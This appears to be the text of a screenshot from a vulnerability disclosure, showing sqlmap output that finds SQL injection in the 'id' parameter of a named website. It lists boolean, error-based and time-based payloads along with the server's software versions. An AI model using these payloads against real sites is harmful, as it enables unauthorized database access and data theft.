 管理员: C:\Windows\System32\cmd.exe
sqlmap identified the following injection point(s) with a total of 388 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: id=278 RLIKE (SELECT (CASE WHEN (2151=2151) THEN 278 ELSE 0x28 END)
)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=278 AND (SELECT 8532 FROM(SELECT COUNT(*),CONCAT(0x7171787071,(S
ELECT (ELT(8532=8532,1))),0x7178787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=278 AND (SELECT * FROM (SELECT(SLEEP(5)))OtGW)
---
[19:01:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[19:01:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gogomingdong.com'
[*] shutting down at 19:01:36
www.wooyun.org